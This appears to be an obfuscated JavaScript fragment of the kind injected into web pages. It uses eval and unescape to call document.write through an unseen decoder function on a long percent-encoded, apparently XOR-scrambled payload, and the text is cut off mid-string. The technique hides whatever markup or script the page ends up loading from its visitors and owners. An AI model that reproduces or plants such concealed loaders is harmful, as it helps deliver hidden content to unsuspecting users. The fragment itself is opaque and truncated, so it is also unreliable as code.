+eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%64%64%66%34%34%63%37%65%38%37%66%28%27') + '%3e%29%45%46%42%53%5b%49%47%1e%6f%71%6c%6e%34%0a%01%3b%67%70%6a%68%1e%63%62%6d%63%35%27%6c%6d%2c%57%54%22%3c%04%0b%1f%1a%32%61%6c%60%63%3e%0a%0a%1e%17%1d%1f%3e%65%62%7b%60%1f%61%61%63%70%7a%66%73%39%28%72%7b%65%2c%34%27%3e%0d%01%1d%1f%1a%16%3d%64%64%73%63%19%6e%61%64%66%3c%24%7c%6e%6c%76%6f%6d%77%70%20%17%60%6e%68%7a%62%65%73%3c%22%70%6b%62%7b%65%3c%66%6d%73%60%62%64%2f%70%6b%62%7b%65%2b%6d%64%6e%7b%68%60%68%2a%71%63%68%69%64%39%39%27%35%0c%09%1c%19%1c%1e%33%71%68%76%62%62%35%4c%71%2e%19%41%70%70%6d%73%6b%16%44%79%64%60%70%68%72%1e%33%2c%73%6d%7a%6d%6c%3d%0c%0a%19%1c%1e%17%39%6c%61%7a%66%17%6d%60%6f%62%3f%20%6e%66%6d%61%78%66%7b%6e%71%22%19%61%6f%65%71%64%68%7a%3a%29%55%74%67%49%72%65%7a%70%1f%35%24%31%25%31%21%3e%0a%0a%1e%17%1d%1f%3e%62%6e%65%6a%1f%72%62%68%3d%29%70%67%6b%78%75%6a%74%73%1c%6e%61%6f%65%23%1f%62%78%62%6d%3c%21%66%66%76%69%6a%6c%6d%29%39%2b%60%62%6e%22%3b%0f%08%17%1d%1f%1a%32%74%6a%71%68%6c%75%1c%73%79%60%3c%24%69%74%7a%64%73%71%28%6a%73%26%74%64%64%3b%2b%64%68%6d%2f%36%2e%68%7a%23%3d%3e%27%74%6a%71%68%6c%75%3e%0d%01%1d%1f%1a%16%3d%7a%62%71%6b%69%70%1e%7a%73%62%39%28%2b%25%2e%6d%6c%6a%2d%63%66%6c%6a%6d%6d%2a%69%60%71%2d%64%6d%6f%62%6a%64%64%69%77%24%6b%60%70%62%71%72%25%6e%68%68%24%6f%7a%3e%65%6d%77%61%65%43%62%6d%63%35%62%65%25%60%6f%69%39%72%6f%66%6c%61%35%6a%66%6c%67%26%66%6f%6e%32%71%67%6d%78%65%67%60%71%70%7e%3f%31%2d%62%6c%6a%33%66%63%76%60%7b%74%3f%31%2d%62%6c%6a%33%6b%66%46%64%6d%4e%6c%3d%38%27%60%69%66%3c%7a%62%71%6d%6d%68%69%65%64%3c%35%2c%66%64%6f%3a%64%6e%60%65%4b%66%73%65%61%6d%7a%41%73%6e%3a%33%20%17%61%64%60%6d%77%34%21%73%72%72%67%20%35%39%2e%77%6b%77%60%6f%73%3e%0a%0a%1e%17%1d%1f%3e%65%62%7b%60%1f%6e%66%6f%65%34%23%63%61%7b%64%79%68%6f%70%6e%6d%6c%29%1d%62%6b%64%75%6c%6d%73%3f%27%41%70%6c%62%73%61%16%66%17%41%44%4c%37%2c%1e%5b%6c%6a%61%64%19%60%6d%1f%68%62%71%73%17%71%67%65%64%19%68%1f%6c%6b%6b%77%72%6c%1d%76%6d%7a%61%17%73%67%67%19%6e%65%7e%1d%52%69%69%77%7b%1f%42%6d%6b%70%70%68%60%73%1a%4f%62%65%64%71%63%75%6d%70%17%67%6e%74%16%47%4c%4f%31%2c%19%50%6f%62%66%6d%28%16%4b%66%1f%6b%6d%60%6b%6c%25%1d%4d%6b%16%74%6c%73%74%6c%2b%1c%4c%66%1d%62%6b%6a%6e%65%66%1f%72%62%73%75%60%73%64%66%24%27%35%0c%09%1c%19%1c%1e%33%6e%64%76%69%19%67%71%6e%6c%62%72%72%70%3e%21%76%7f%6e%7b%73%64%72%3f%70%69%7b%69%64%24%16%64%66%6d%73%67%6b%70%3d%29%43%44%4a%38%29%17%53%6e%69%62%6e%1e%4e%66%6d%61%78%66%7b%6e%71%1c%7d%1c%43%79%66%60%76%6d%19%49%44%4f%32%29%1c%52%66%68%64%68%16%63%66%71%1f%46%57%47%45%29%3f%0c%0c%16%19%17%1f%3b%6f%62%70%61%17%6d%71%6b%66%62%79%73%78%3f%27%6d%67%31%71%68%76%62%62%29%1f%62%6d%6b%70%65%65%71%3c%24%48%42%47%31%2f%1c%55%6d%6b%6c%6f%1f%43%6d%6b%6c%71%60%70%68%72%1e%73%1d%42%74%6d%66%7b%64%1f%42%42%4c%30%27%1d%53%6b%63%62%65%1f%65%6d%77%1c%44%59%46%44%24%34%0a%01%1f%1f%1c%19%38%6d%6c%71%60%1a%66%77%66%6f%64%72%75%7b%3d%29%71%76%6d%7a%75%6c%71%39%60%62%71%63%79%6a%6f%76%61%68%65%21%1f%61%68%6e%72%6c%6f%73%39%28%44%79%64%60%70%62%1c%61%17%43%44%4a%38%29%17%53%6e%69%62%6e%1e%60%6f%1f%6e%6d%74%7a%1f%73%64%66%6e%1e%68%1d%6c%6d%64%72%7b%64%1f%75%6e%70%66%17%71%67%61%16%6b%6c%76%1f%51%6a%63%70%7b%1d%42%6b%64%75%79%60%62%70%19%45%65%65%66%71%65%7a%68%79%1f%65%6d%77%1c%40%4c%4d%31%2a%16%55%66%6a%64%6e%2b%1c%4c%66%1d%6b%6b%6f%6e%65%2d%1f%4e%68%1c%73%6c%71%74%6a%24%19%45%6e%1f%61%68%60%69%65%64%1f%74%6d%76%7c%68%71%67%65%2e%20%35%0e%09%1a%16%19%17%3b%6c%67%75%63%1e%67%73%6e%6a%6d%77%7b%78%3c%22%68%65%38%6b%66%72%67%78%6e%67%73%68%6d%6b%22%1e%6a%6c%6d%76%6d%6b%7b%3c%21%41%77%67%61%7b%66%1f%65%16%47%4c%4f%31%2c%19%50%6f%62%66%6d%1a%61%6b%17%6b%64%71%74%1c%72%6f%62%6d%1a%69%19%64%68%6d%77%75%67%1e%7e%6a%73%62%16%75%6f%64%1f%6e%62%75%1e%5a%6e%60%74%7a%19%4a%6e%6d%70%77%63%63%7b%1d%46%61%64%62%79%60%73%6d%77%1c%64%66%73%1f%44%4d%49%39%2f%1f%50%68%69%65%65%2f%1f%48%67%19%63%6e%66%6b%6b%2e%1e%45%6c%1f%77%6d%75%7c%6f%2d%1c%4b%6d%1e%6a%6c%63%6d%64%60%17%71%64%73%72%6b%70%6c%61%2d%24%34%0a%01%1f%1f%1c%19%38%6d%6c%71%60%1a%66%77%66%6f%64%72%75%7b%3d%29%6c%66%3c%7d%77%63%21%1f%61%68%6e%72%6c%6f%73%39%28%61%7b%73%6f%71%3f%2d%2f%7d%6a%73%76%67%6a%60%6d%60%61%68%72%69%25%64%68%76%6e%72%69%2d%68%6d%28%62%65%67%33%2f%29%6f%62%65%64%71%63%75%6d%70%26%23%3d%09%00%19%17%1f%1f%38%6a%67%72%68%1d%6d%65%65%62%34%21%75%6b%62%75%6e%66%73%73%24%16%64%66%6d%73%67%6b%70%3d%29%74%68%66%7a%61%34%63%64%76%6e%61%65%24%74%68%66%7a%61%23%1f%68%6e%6e%70%69%68%69%2c%77%6b%66%63%64%3c%33%2d%1c%75%7a%66%71%29%7b%64%68%6b%60%62%6d%67%3d%65%6c%21%38%05%0f%17%1f%1f%1c%3d%6f%65%7b%62%1f%6a%78%68%67%64%71%70%7e%3f%20%66%64%39%76%71%69%6c%21%1f%61%68%6e%72%6c%6f%73%39%28%70%6c%61%72%6b%75%67%20%35%0e%09%1a%16%19%17%3b%6c%67%75%63%1e%67%73%6e%6a%6d%77%7b%78%3c%22%68%65%38%60%6e%60%63%6d%27%17%62%6e%6e%75%67%6c%7b%3e%21%62%7a%75%67%72%39%2d%28%76%69%7b%71%6e%69%61%6b%68%62%6e%72%6e%2e%67%60%71%67%71%68%2b%60%6e%2e%62%62%6c%30%27%2e%66%61%64%62%79%60%73%6d%77%2d%61%7a%70%64%76%7b%28%60%6c%60%65%62%71%2f%69%66%6f%34%26%2a%7b%6e%6a%67%6b%2f%67%6c%6f%64%74%69%75%66%71%2d%6c%6b%65%20%35%0e%09%1a%16%19%17%3b%6c%67%75%63%1e%67%73%6e%6a%6d%77%7b%78%3c%22%75%75%69%7b%71%64%74%30%64%68%71%63%22%19%61%6f%65%71%64%68%7a%3a%29%72%74%6f%6a%63%70%70%5c%6b%65%78%60%6c%5e%68%6f%66%65%65%29%3f%0c%0c%16%19%17%1f%3b%6f%62%70%61%17%6d%71%6b%66%62%79%73%78%3f%27%70%77%60%71%73%61%78%3f%60%6c%60%65%62%22%1e%6a%6c%6d%76%6d%6b%7b%3c%21%64%75%70%6e%7a%3b%2e%2b%7c%6e%7b%73%6e%6f%6e%6e%61%6a%6c%71%6d%24%60%60%73%67%77%67%2e%69%66%2c%61%61%66%37%27%2c%66%67%6b%67%70%68%71%6e%74%27%66%7a%72%64%70%74%2d%69%64%62%66%61%7b%28%69%64%6f%32%29%2f%72%66%68%64%68%25%60%6c%6d%64%72%66%70%6f%79%2f%6f%68%6f%27%35%0c%09%1c%19%1c%1e%04%0b%1f%1a%16%19%33%6b%68%6e%6c%1c%70%6c%69%3c%24%66%77%6c%6b%6e%63%65%22%1e%6f%73%64%60%35%27%68%72%72%67%75%71%2f%6a%70%72%2b%26%2b%7a%73%78%68%62%71%2c%3a%2d%31%60%6d%35%3a%30%2c%33%2b%61%73%7a%23%1f%65%7b%3a%29%72%73%7b%6d%67%20%35%39%6b%6d%64%6c%17%71%64%68%3a%22%6e%79%66%6b%6b%69%65%29%1f%67%72%62%66%3d%29%62%72%77%6d%75%7a%2e%69%71%28%63%6e%67%2f%34%66%69%66%3c%37%64%67%2a%33%2c%61%70%21%1a%69%74%34%21%72%61%77%6b%6e%7b%23%3d%3e%62%6e%65%6a%1f%72%62%68%3d%29%6d%71%61%62%68%68%63%21%1c%61%72%65%6d%3e%21%65%7b%74%6c%73%72%2d%6f%71%2f%3b%2f%63%31%26%32%3c%2f%32%62%2a%33%2c%61%70%21%1a%69%74%34%21%72%61%77%6b%6e%7b%23%3d%3e%62%6e%65%6a%1f%72%62%68%3d%29%6d%71%61%62%68%68%63%21%1c%61%72%65%6d%3e%21%65%7b%74%6c%73%72%2d%6f%71%2f%30%2f%62%36%3b%64%3e%30%34%36%2a%33%2c%61%70%21%1a%69%74%34%21%72%61%77%6b%6e%7b%23%3d%3e%62%6e%65%6a%1f%72%62%68%3d%29%6d%71%61%62%68%68%63%21%1c%61%72%65%6d%3e%21%65%7b%74%6c%73%72%2d%6f%71%2f%38%30%2d%32%3d%67%30%63%64%34%63%2f%31%25%6b%72%24%16%66%7a%3c%21%71%64%72%69%67%71%21%38%32%6d%60%6d%6a%1c%77%67%6a%34%23%6f%74%6d%6d%66%60%63%22%19%64%70%6c%67%3c%24%69%74%7a%64%73%71%28%6a%73%26%34%2d%34%26%3e%6c%62%34%36%35%2f%31%25%6b%72%24%16%66%7a%3c%21%71%64%72%69%67%71%21%38%32%6d%60%6d%6a%1c%77%67%6a%34%23%6f%74%6d%6d%66%60%63%22%19%64%70%6c%67%3c%24%69%74%7a%64%73%71%28%6a%73%26%32%31%28%3d%33%6c%63%60%63%32%2c%2d%38%2f%69%77%28%19%68%72%3c%22%74%61%70%60%6d%73%24%34%3d%63%68%6d%69%19%72%65%63%3e%21%6a%78%62%63%6e%60%60%27%1c%66%79%66%65%39%28%66%7a%72%64%70%74%2d%68%7a%2c%30%35%24%35%3a%35%63%35%62%34%60%24%32%2d%6c%7b%27%17%60%72%3f%27%71%63%79%6a%6f%76%28%3b%33%6b%68%6e%6c%1c%70%6c%69%3c%24%66%77%6c%65%64%70%64%64%20%17%65%71%61%6c%3a%29%60%72%71%62%70%73%26%6b%72%2b%39%2b%69%64%31%2c%30%67%61%3e%2e%30%28%60%74%29%3d%3b%68%6e%6e%6b%17%73%64%6e%35%27%67%71%64%66%62%70%63%6f%23%1f%62%78%62%6d%3c%21%63%74%71%65%7b%70%2e%6c%7b%28%38%2f%2d%33%65%37%35%6b%60%62%65%25%36%25%69%72%22%3b%38%6a%60%6f%6a%1a%78%62%63%3c%21%6c%77%67%64%6c%71%62%62%28%19%6f%71%64%66%3a%22%61%7a%70%64%76%7b%28%61%72%2e%33%35%2e%65%3d%62%36%32%3f%64%6a%2c%30%2e%6f%71%20%35%39%6b%6d%64%6c%17%71%64%68%3a%22%6e%79%66%65%61%7a%64%6f%21%1f%64%77%67%64%34%23%60%77%7b%62%7b%72%2e%6a%74%2d%31%3c%2f%61%34%31%32%6a%31%60%34%2a%33%2c%61%70%21%38%32%6d%60%6d%6a%1c%77%67%6a%34%23%6f%74%6d%63%6c%73%62%64%27%1c%66%79%66%65%39%28%66%7a%72%64%70%74%2d%68%7a%2c%30%30%24%63%68%33%37%62%29%37%61%24%32%2d%6c%7b%27%35%3b%6b%6b%6b%69%1e%79%66%6b%39%28%69%79%64%65%67%75%61%66%29%1d%67%74%6d%63%34%21%60%71%74%67%72%7a%2c%69%77%27%36%3e%2d%31%61%36%30%65%6b%33%62%29%39%2b%61%72%21%3e%3d%68%69%65%68%1f%74%6d%6d%34%21%6f%72%62%66%65%7b%60%67%24%16%61%79%64%65%3f%27%63%73%7a%66%73%77%27%6f%7a%2e%30%34%2b%35%36%39%2d%64%64%3a%31%24%30%2d%6a%74%22%3c%33%69%68%68%63%19%79%64%6b%3f%27%6c%70%6c%67%64%76%6b%61%29%1f%67%72%62%66%3d%29%62%72%77%6d%75%7a%2e%69%71%28%33%39%25%31%64%67%26%65%30%36%64%2f%36%2e%68%7a%23%3d%3e%62%6e%65%6a%1f%72%62%68%3d%29%6d%71%61%6c%62%7b%62%67%22%19%64%70%6c%67%3c%24%69%74%7a%64%73%71%28%6a%73%26%30%2d%34%6c%3e%3a%38%38%34%64%2f%31%25%6b%72%24%34%3d%63%68%6d%69%19%72%65%63%3e%21%6a%78%62%6d%64%73%61%61%22%1e%6f%73%64%60%35%27%68%72%72%67%75%71%2f%61%70%2e%31%24%30%68%38%33%34%31%63%62%24%32%2d%6c%7b%27%35%3b%6b%6b%6b%69%1e%79%66%6b%39%28%69%79%64%65%67%75%61%66%29%1d%67%74%6d%63%34%21%60%71%74%67%72%7a%2c%69%77%27%33%25%36%63%33%65%31%63%27%2d%2c%35%24%6f%7a%21%3d%38%6d%6b%6c%62%1d%71%61%62%3a%29%6f%71%67%63%67%72%6a%65%21%1a%6e%77%6c%65%3c%22%66%71%73%6c%71%72%2b%60%74%26%37%2d%33%29%30%2e%30%62%30%60%25%36%25%69%72%22%3b%0f%08%17%1d%1f%1a%32%6d%60%6d%6a%1c%77%67%6a%34%23%72%76%71%6d%6c%72%67%67%62%70%20%17%65%71%61%6c%3a%29%60%72%71%62%70%73%26%60%72%77%27%29%25%72%73%7b%6d%67%73%25%30%2f%34%6c%62%3b%32%30%2f%36%2e%63%7a%70%21%38%05%0f%17%1f%3b%2d%61%67%61%6b%3f%0c%0c%16%19%33%61%6e%60%7e%3e%0d%01%1d%1f%1a%16%3d%6b%68%75%1c%6e%60%3d%29%62%6f%6a%28%19%6b%60%73%63%2a%71%65%79%77%64%74%25%77%6c%6d%63%67%77%67%62%34%23%73%74%7d%62%29%3d%3b%60%6e%76%1e%6a%69%60%77%7b%3a%29%6f%60%65%62%2f%77%79%62%6f%6a%6d%77%29%3d%3b%6e%66%76%1e%6a%69%60%77%7b%3a%29%6d%60%76%67%63%70%17%6f%60%70%68%66%79%2c%63%63%77%69%1e%69%64%2c%66%69%77%62%1f%6d%63%73%62%61%79%2e%64%72%66%66%65%63%2c%6f%65%22%3c%33%63%74%76%7a%68%65%1f%73%7b%69%67%3d%29%63%74%76%7a%68%65%21%1f%63%77%6b%61%24%69%60%64%6d%6d%34%21%53%6d%60%65%6a%6c%1d%6d%65%7c%6e%6e%60%73%6b%68%6e%20%17%60%6b%65%7b%74%34%21%6d%63%73%62%61%79%2e%73%6b%6f%60%63%64%71%22%3b%38%73%67%62%6d%1a%6b%6d%68%72%72%3f%27%6e%61%7d%63%60%74%25%75%66%66%66%68%62%72%2d%60%60%6e%68%28%3b%33%2e%72%6c%66%6e%3c%33%2c%61%71%7a%75%66%6d%3d%1c%3d%63%1e%6f%73%64%60%35%27%60%6d%63%67%71%2e%66%7b%6e%21%1a%69%77%60%60%2c%61%72%72%70%6c%6f%73%39%28%69%68%66%64%22%19%70%61%79%64%64%76%35%27%56%72%64%68%63%22%1e%6a%69%60%77%7b%3a%29%6d%60%76%67%63%70%24%63%71%65%64%65%17%71%6e%77%75%67%70%24%69%68%68%63%2a%6c%77%60%61%75%2f%61%6a%71%68%70%6d%19%79%6e%74%70%62%72%2d%63%6a%6d%6f%25%66%6a%73%68%76%62%22%3c%33%70%75%63%16%73%60%64%76%62%68%74%3d%29%2d%1f%2a%16%36%3d%1f%30%36%27%1c%77%60%61%73%62%35%27%38%64%6c%22%19%64%65%60%64%67%76%35%27%38%64%6c%22%19%66%6f%6a%76%72%65%68%6d%6c%3c%21%66%66%68%73%6c%23%1f%74%67%6d%6c%3c%21%6b%6a%65%20%17%62%71%6d%69%2a%63%60%61%67%6d%3f%20%6f%6c%74%77%6d%27%17%77%6c%68%6b%71%3d%29%65%73%76%66%3f%26%2e%76%75%70%2e%77%3a%2f%6e%74%6f%28%39%2f%2f%2c%28%71%74%6e%23%1f%60%61%6d%63%3c%21%61%72%72%70%6c%6f%73%47%67%6d%66%71%21%1c%64%68%61%7a%70%3c%24%68%6e%24%67%6e%77%74%67%1e%69%2e%68%67%67%6b%17%61%68%22%3b%38%67%35%39%6f%65%7a%61%17%65%68%68%6d%2f%70%7c%69%64%39%28%62%7d%64%6d%6d%65%60%20%17%61%3c%24%45%37%17%30%32%2e%32%56%37%6f%32%75%30%24%32%68%2d%34%2e%32%1c%2e%17%2d%1f%2a%16%2b%3c%2d%34%64%3e%63%2c%3c%2f%34%1a%26%19%27%1f%2f%1c%2b%37%2d%25%36%55%33%6e%36%7d%35%2d%37%66%33%2c%3c%1d%30%28%3d%19%27%1f%2f%1c%36%2f%31%25%36%1f%35%24%32%6f%2c%38%43%36%2e%35%17%32%2d%31%16%29%17%2f%1f%33%19%32%1e%38%30%2d%31%70%6a%38%30%2c%33%36%56%34%63%2e%31%29%38%53%39%2d%34%63%2b%37%2c%3c%1d%2f%1a%26%19%38%1f%2d%37%2a%2e%35%6f%32%60%28%3d%2b%3c%1f%2f%1c%29%1c%31%17%2f%34%28%3d%7f%29%3d%3b%2d%69%63%72%6f%3f%3b%6a%69%75%6f%1f%65%6b%6d%68%2d%79%76%6b%61%35%27%6c%75%64%6e%68%60%62%29%1d%63%39%28%4a%3e%2d%31%3b%34%1c%31%25%36%60%35%16%36%17%2f%1f%2c%19%33%1e%38%2f%33%35%3a%19%27%6b%35%2e%33%30%37%17%37%2d%30%3a%33%68%2d%34%2e%32%1c%2e%17%2d%1f%35%25%2b%3e%2f%37%2e%30%2c%36%43%35%1f%34%24%37%27%36%1f%33%2b%31%35%3b%1d%37%28%3e%32%3b%60%2d%37%2b%37%1e%27%1d%30%1a%39%2a%25%36%2f%34%2a%2e%37%27%35%4b%33%24%37%30%32%1f%33%2b%37%78%29%3f%3b%2b%66%66%7b%67%3d%38%28%65%3c%33%2c%72%70%6f%3b%33%2e%60%3e%19%38%62%60%77%1f%6d%6a%3a%29%6d%60%76%58%61%6f%63%69%60%6a%7b%62%29%1f%62%68%66%71%73%34%23%6d%65%7c%67%68%71%2c%61%68%68%6a%68%6d%72%61%16%64%66%6b%6b%63%69%71%65%29%1d%72%76%71%6d%6c%3c%21%60%6e%71%6e%63%62%78%3c%64%68%65%64%3a%22%3b%38%75%63%1d%62%6e%69%74%7a%3c%21%6e%66%76%60%68%73%2c%68%69%73%29%3d%3b%68%6e%1c%63%63%62%72%77%35%27%65%60%75%2f%6e%70%65%64%23%3d%3e%69%19%6f%71%64%66%3a%22%20%17%71%60%74%6f%62%7b%3c%21%5d%74%67%6a%6d%23%1f%67%62%66%7a%72%3c%22%6b%63%74%24%69%68%68%63%27%35%42%71%7b%69%70%6f%25%40%71%61%69%75%66%71%3b%2d%66%3e%3a%26%69%68%38%32%28%7c%6b%3d%1c%3d%77%6a%17%60%6b%65%7b%74%34%21%6d%63%73%62%61%79%2e%6d%65%7c%19%64%6b%2c%63%72%70%6f%29%3f%3b%6e%61%19%6a%6b%60%71%74%3f%20%65%62%75%29%61%75%6c%6c%21%3e%3d%63%1e%6f%73%64%60%35%27%60%6d%63%67%71%2e%66%7b%6e%21%1a%69%77%60%60%2c%61%72%72%70%6c%6f%73%39%28%69%68%66%64%22%19%70%61%79%64%64%76%35%27%56%72%64%68%63%22%1e%6a%69%60%77%7b%3a%29%6d%60%76%2a%68%69%65%68%1f%74%67%72%7b%64%71%2f%6d%6b%6c%62%2e%64%72%69%64%7b%2c%60%61%75%6b%74%6c%1d%71%6b%7d%75%6c%71%2c%68%6e%6e%6b%24%62%62%76%61%73%6c%1f%60%61%75%6b%74%6c%23%3d%42%67%6a%6c%3b%2e%63%3b%38%2f%63%6a%3d%1a%32%6d%60%1f%62%68%66%71%73%34%23%6d%65%7c%2a%60%73%64%6f%27%3e%3a%68%1d%67%74%6d%63%34%21%65%63%76%2d%62%6c%60%71%7d%66%75%25%67%73%6f%6d%22%1e%7b%62%71%63%6d%75%34%21%5e%71%62%68%64%29%1d%62%6e%69%74%7a%3c%21%6e%66%76%2d%63%6a%6d%6f%28%3b%58%25%40%38%28%63%3c%33%2c%6b%6d%34%19%33%6b%68%1c%64%68%61%7a%70%3c%24%64%66%7d%2c%68%70%62%6f%20%35%39%60%1a%6e%77%6c%65%3c%22%61%70%72%67%3b%2e%2b%69%6e%64%64%6d%60%62%76%65%63%6c%6f%61%78%2b%64%6b%2e%22%19%72%65%63%3e%21%68%67%68%67%64%6d%67%77%22%1e%7b%62%71%63%6d%75%34%21%5e%62%6d%63%6c%62%23%1f%67%62%66%7a%72%3c%22%6b%63%74%24%69%68%68%63%27%35%3b%72%6f%66%68%6a%35%41%64%70%6d%6d%66%6f%64%72%3d%2d%73%64%62%6b%6e%34%3d%26%60%3d%38%28%68%69%35%39%2e%71%62%3b%33%2e%63%6b%73%3e%3a%26%6f%60%70%34%19%33%63%68%76%3b%38%62%60%77%1f%67%62%66%7a%72%3c%22%6f%77%6d%69%6c%73%74%67%6b%17%6c%61%2f%29%1c%77%60%73%64%76%69%69%24%66%71%63%65%6b%65%65%71%1f%6c%7d%6a%69%6e%73%72%68%6e%2d%6d%69%74%6d%6a%19%7b%64%77%70%2a%75%66%60%71%64%24%34%3d%6b%68%75%1c%64%68%61%7a%70%3c%24%6b%68%65%73%60%6b%6b%67%70%29%3f%3b%62%39%19%6a%6b%60%71%74%3f%20%6b%6a%72%6a%62%66%70%2c%32%22%3b%0f%08%00%40%51%41%49%55%4c%1f%58%4d%52%52%1e%4a%53%58%4a%5a%48%33%2e%67%33%3b%38%6e%17%60%6b%65%7b%74%34%21%6b%67%66%60%20%35%0e%09%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%42%74%6d%66%7b%64%1f%63%19%42%45%47%33%2f%1a%5a%68%62%64%6d%1c%44%72%79%67%71%6e%1a%7f%6e%7b%67%1f%70%61%67%1e%65%66%76%1a%5b%6a%68%71%73%1c%44%6d%6c%7b%73%60%67%7a%19%6d%6e%71%1c%47%47%4e%39%2d%1f%56%67%6c%6c%6d%1f%75%6e%70%66%17%76%72%28%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%3d%69%71%3d%0f%0f%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%4b%6d%1e%63%6c%66%6d%64%2b%17%4d%6e%1c%74%67%72%7c%6d%2d%1a%44%68%17%62%6e%60%6e%6e%67%17%73%64%75%7d%6e%79%64%63%2e%0a%0a%1e%17%1d%1f%1a%16%19%17%3b%2e%6c%3b%1c%3a%6f%73%1f%67%62%66%7a%72%3c%22%6a%7b%2d%3c%23%3d%1a%32%69%35%3b%60%1c%61%72%65%6d%3e%21%62%7a%75%67%72%39%2d%28%75%61%25%69%68%68%63%28%62%31%35%75%36%74%20%17%71%60%74%6f%62%7b%3c%21%5d%67%68%61%65%68%21%1a%6b%6d%68%72%72%3f%27%62%72%65%1d%6c%7d%25%37%17%6f%78%2f%34%1c%6e%7f%2e%34%1a%7a%62%7f%73%2c%77%69%6c%65%79%60%60%77%6d%19%69%73%6d%2f%74%77%63%6a%66%72%77%16%67%7b%6d%2c%68%60%22%3c%04%0b%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%44%79%64%60%70%62%1c%40%4c%4d%31%2a%16%55%66%6a%64%6e%0a%0a%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%38%2f%68%3f%1f%3e%69%19%6f%71%64%66%3a%22%23%67%73%68%67%61%6b%6e%21%1f%61%6d%63%73%7a%3e%21%64%7a%6b%17%61%73%6e%2a%68%67%17%63%73%68%25%68%7c%73%6b%6b%6b%67%2d%63%6a%66%62%7a%19%67%78%2c%31%19%6c%76%24%36%1f%76%6d%71%7b%2c%74%6c%69%67%70%6a%62%72%61%28%3b%04%09%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%4c%70%60%60%68%68%6f%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%33%2e%60%3e%3d%2d%6e%35%39%2e%66%61%73%35%3b%2e%60%6e%76%3c%17%39%63%6d%7c%19%60%63%3c%22%61%6d%77%24%6a%73%29%7f%68%79%6a%72%22%19%61%6a%68%70%72%39%28%77%66%76%1f%6f%71%2f%2e%29%3f%3b%66%61%73%17%62%6b%63%74%71%3d%29%6e%61%29%3b%19%6a%6e%6b%2f%6d%65%2d%3f%1d%6e%60%6c%74%6c%73%2c%68%60%2f%30%29%3f%3b%62%38%19%6a%6b%60%71%74%3f%20%67%2e%34%1a%6c%68%65%73%2c%75%62%6b%67%6f%71%2c%6e%61%60%6f%73%64%72%19%70%65%7f%71%2c%67%6d%6b%7b%64%71%1c%75%67%76%7b%2e%63%65%78%6c%29%3d%47%6d%70%1c%69%7b%1d%76%6b%78%6c%7a%3b%2e%64%37%3e%1e%33%65%33%1a%6b%6d%68%72%72%3f%27%70%65%7f%71%2c%67%6d%6b%7b%64%71%1c%63%6d%6c%7b%2e%76%61%61%60%6f%73%2c%68%6e%65%66%7b%23%3d%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%42%72%62%63%72%6c%1d%60%1a%48%42%47%31%2f%1c%55%6d%6b%6c%6f%1f%73%61%75%6f%1f%74%71%2b%0f%08%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%3a%26%65%33%38%16%3d%67%1f%62%68%66%71%73%34%23%73%61%7e%75%24%62%64%6e%75%67%70%17%67%6e%68%7a%2a%7e%64%68%65%61%70%2d%63%6a%66%62%7a%27%35%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%45%68%70%68%6e%71%19%6b%64%6f%68%68%7b%1e%5a%6e%60%74%7a%19%4a%6e%6d%70%77%63%63%7b%1d%65%6b%78%19%68%1f%54%6e%6d%6b%6d%60%71%64%66%16%54%7c%6f%6f%68%7e%28%1e%46%74%6d%65%68%6d%6c%1f%40%61%64%67%73%7a%29%1f%49%61%6b%7b%60%61%68%62%28%1e%49%76%71%68%69%67%63%64%1f%42%42%4c%30%27%1d%53%6b%63%62%65%2d%0c%0a%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%33%63%71%38%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%4e%68%1c%6a%66%64%68%68%24%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%4b%6d%1e%7a%66%73%71%66%2b%04%09%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%4e%6f%17%60%6e%66%61%6b%6e%1f%71%67%76%77%69%79%66%63%28%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%3d%26%6f%3d%1c%3d%60%69%7d%1d%62%6e%69%74%7a%3c%21%64%68%75%2d%60%71%2c%73%67%77%62%72%2c%70%66%62%6a%6c%23%3d%3e%6a%6e%7d%1f%62%68%66%71%73%34%23%71%6b%7f%27%35%3b%63%6b%73%1c%63%63%62%72%77%35%27%7b%64%77%70%2a%61%65%65%71%64%74%16%64%66%6b%2c%68%60%2f%31%27%1d%6e%60%6c%74%6c%73%2c%68%60%2f%31%29%3f%3b%65%16%74%60%79%64%3f%27%68%67%29%1d%67%74%6d%63%34%21%22%22%19%70%61%79%64%64%76%35%27%56%72%64%68%63%22%3c%33%2c%60%38%16%19%33%20%2c%2f%2a%2f%3c%33%2c%63%6d%7c%3b%33%2e%63%6b%73%3e%1e%33%61%68%70%16%64%63%60%72%71%3a%22%70%66%74%21%38%32%65%60%75%1f%61%6d%63%73%7a%3e%21%67%67%6d%24%6b%66%2f%35%22%3c%33%61%68%70%16%64%63%60%72%71%3a%22%63%68%73%63%1a%65%67%24%32%1f%62%60%2f%6a%60%64%67%76%16%67%66%71%63%67%77%2f%6a%60%64%67%76%28%3b%33%20%2c%2f%2a%2f%3c%33%22%2c%29%25%2a%35%3b%63%6b%73%1c%63%63%62%72%77%35%27%6a%60%71%60%2a%62%6f%6b%7a%21%38%32%26%24%2c%2c%2f%3b%38%21%24%2e%2c%29%34%3d%6f%33%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%2c%73%6b%75%68%65%17%67%6e%68%7a%2a%7e%64%68%65%61%70%2d%63%6a%66%62%7a%19%7b%64%77%70%2a%61%65%65%71%64%74%28%3b%33%6f%1f%61%6d%63%73%7a%3e%21%62%39%19%64%61%2c%32%27%3e%3a%7a%77%66%1a%7c%6e%6c%76%61%6d%71%3f%20%27%1d%2f%1a%39%33%1